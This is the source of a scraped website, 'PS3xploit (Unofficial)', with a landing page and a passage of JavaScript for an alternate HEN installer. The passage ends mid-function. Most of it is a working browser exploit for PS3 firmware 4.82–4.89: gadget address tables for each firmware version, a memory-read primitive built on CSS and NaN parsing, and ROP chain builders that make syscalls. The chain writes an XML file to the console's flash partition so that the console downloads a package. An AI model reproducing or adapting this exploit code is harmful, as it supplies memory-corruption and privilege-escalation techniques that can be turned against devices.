
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>PS3xploit (Unofficial)</title>
	<style>
		body {
			text-align: center;
			background-color: rgb(32, 33, 36);
			color: rgb(255, 255, 255);
			font-style: italic;
		}
		.divm {
			border: solid 1px rgb(53, 54, 58);
			margin-left: 5%;
			margin-right: 5%;
			padding: 10px;
			overflow: auto;
		}
		.div0{
			border: none;
			box-shadow: 0px 0px 30px rgb(255, 0, 100);
			height: 80vh;
		}
		.btn {
			text-align: center;
			margin-top: 10%;
			margin-bottom: 1%;
			margin-left: 1%;
			margin-right: 1%;
			width: 250px;
			padding: 20px;
			border: solid 1px rgb(53, 54, 58);
			background: none;
			font-weight: bold;
			cursor: pointer;
			color: rgb(255, 255, 255);
			font-style: italic;
		}
		.btn:hover {
			background-color: rgb(53, 54, 58);
		}
		.credit {
			margin-top: 10%;
		}
	</style>
</head>
<body>
	<h1>PS3xploit (Unofficial)</h1>
	<div class="divm">
		<div class="div0">
			<a href="hen_installer/"><button class="btn">HEN Installer</button></a>
			<a href="alternate/"><button class="btn">Alternate HEN Installer</button></a>
			<p style="color: rgb(255, 0, 0);">HFW 4.84-4.89 Supported</p>
			<div class="credit">
				<span>PS3xploit (Unofficial) Created by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></span><br><br>
				<span><span style="color: rgb(255, 255, 0);">Credit's:</span> PS3xploitTeam & PSX-place</span>
			</div>
		</div>
	</div>
</body>
</html>
</file>

<file: alternate/index.html>
<html>
 <head>
  <script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.85"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72082C,
	vsh_ps3hen_key_toc=0x707A1C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725CE8,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
	fail_msg_frag="<h1><span style='color:red'>Exploit initialization failed!</h1></span>",
	progress_msg_frag1="<h1>Initializing... ",
	progress_msg_frag2='%</h1>',
	write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
	baseURL = window.location.href.replace(/[^/]*$/, ''),
	write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Install HEN</String></Pair><Pair key="info"><String>Downloads and installs the latest HEN Package (Reboot after)</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="pkg_src_qa" ><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML>';
document.write('<html><title>Alternate HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
